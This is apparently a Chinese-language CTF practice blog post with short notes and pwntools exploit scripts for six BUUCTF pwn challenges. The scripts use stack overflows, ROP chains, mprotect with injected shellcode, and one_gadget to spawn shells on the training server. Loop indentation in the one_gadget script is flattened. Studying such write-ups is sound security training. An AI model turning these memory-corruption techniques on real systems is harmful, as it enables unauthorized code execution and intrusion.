BUUCTF-PWN刷题日记(二)
BUUCTF-PWN刷题日记
- ciscn_2019_n_8
- not_the_same_3dsctf_2016
- [HarekazeCTF2019]baby_rop
- jarvisoj_level2
- one_gadget
- bjdctf_2020_babystack
ciscn_2019_n_8
送分题…
'''
Author:3nc0de
Date:2020/05/15
'''
from pwn import *
r = process('./pwn')
#r = remote('node3.buuoj.cn', port)
payload=p32(0x11)*14
r.sendline(payload)
r.interactive()
not_the_same_3dsctf_2016
main函数中存在栈溢出,get_secret()函数将flag放进了fl4g所在的数据段
程序中有write()函数,所以可以用write()将flag打印出来


exp1:
'''
Author:3nc0de
Date:2020/05/15
'''
from pwn import *
r = remote('node3.buuoj.cn', port)
#r = process('./pwn')
elf = ELF('./pwn')
write = elf.sym['write']
secret = 0x080489A0
flag = 0x080ECA2D
payload = 'a'*0x2d
payload += p32(secret)
payload += p32(write)
payload += p32(0xdeadbeef)
payload += p32(1)
payload += p32(flag)
payload += p32(45)
r.sendline(payload)
r.interactive()
看了一下别人的WP,有另一种写法,于是我也试了一下,跟get_started_3dsctf_2016思路一模一样,不累述了。上次用的gets,这次就用read来写吧,反正思路都一样的。
exp2:
'''
Author:3nc0de
Date:2020/05/15
'''
from pwn import*
r = process('./pwn')
r = remote('node3.buuoj.cn', 28678)
elf = ELF('./pwn')
mprotect = elf.sym['mprotect']
pop3ret = 0x80483b8
data = 0x080eb000
#gets = elf.sym['gets']
read = elf.sym['read']
payload = 'a'*0x2d
payload += p32(mprotect)
payload += p32(pop3ret)
payload += p32(data)
payload += p32(0x2000)
payload += p32(7)
'''
payload += p32(gets)
payload += p32(data+0x1000)
payload += p32(data+0x1000)
'''
payload += p32(read)
payload += p32(data+1000)
payload += p32(0)
payload += p32(data+1000)
payload += p32(0x100)
r.sendline(payload)
sleep(1)
r.sendline(asm(shellcraft.sh()))
r.interactive()
[HarekazeCTF2019]baby_rop
通过scanf造成溢出修改返回地址。
发现程序中有/bin/sh字符串。
![]()
'''
Author:3nc0de
Date:2020/5/29
'''
from pwn import*
#r = process('./babyrop')
r = remote('node3.buuoj.cn', port)
pop_rdi = 0x400683
binsh = 0x601048
system = 0x400490
payload = 'a'*0x18
payload += p64(pop_rdi)
payload += p64(binsh)
payload += p64(system)
payload += p64(0xdeadbeef)
r.sendline(payload)
r.interactive()
我打通之后发现flag并不在当前目录下,而是在/home/babyrop目录下,找找就找到了。
jarvisoj_level2
'''
Author:3nc0de
Date:2020/5/29
'''
from pwn import*
r = remote('node3.buuoj.cn', 28693)
#r = process('./level2')
elf = ELF('./level2')
binsh = 0x0804a024
payload = 'a'*(0x88+4)
payload += p32(elf.plt['system'])
payload += p32(0xdeadbeef)
payload += p32(binsh)
r.sendline(payload)
r.interactive()
one_gadget

在init()函数中发现它打印了printf()函数的真实地址,并且题目提供了libc,那就可以通过这两者算出libc_base

在main函数中发现v4是函数指针,我们可以通过将函数地址/ropchain/gadget发送给函数指针来达到调用的目的。
根据题目需要使用one_gadget工具。one_gadget 是glibc里调用execve(’/bin/sh’, NULL, NULL)的一段非常有用的gadget。
具体用法:
one_gadget libc.xx.xx
#coding:utf-8
from pwn import*
one_gadget = [0xe237f, 0xe2383, 0xe2386, 0x106ef8]
for gadget in one_gadget:
#r = process('./one_gadget')
r = remote('node3.buuoj.cn', port)
libc = ELF('./libc-2.29.so')
printf_addr = int(r.recvline()[-13:-1], 16)
libc_base = printf_addr - libc.sym['printf']
payload = libc_base + gadget
r.sendline(str(payload))
try:
r.interactive()
#在出现GOT EOF错误之后记得Ctrl+C终止当前的interactive()进入下一轮send
except Exception as e:
r.close()
bjdctf_2020_babystack
一道十分普通的栈溢出题
exp:
'''
Date:2020/6/11
Author:3nc0de
'''
from pwn import*
#r = process('./bjdctf_2020_babystack')
r = remote('node3.buuoj.cn', port)
r.sendlineafter('name:\n', '100')
payload = 'a'*(0x10+8) + p64(0x4006e6)
r.sendlineafter('name?\n', payload)
r.interactive()

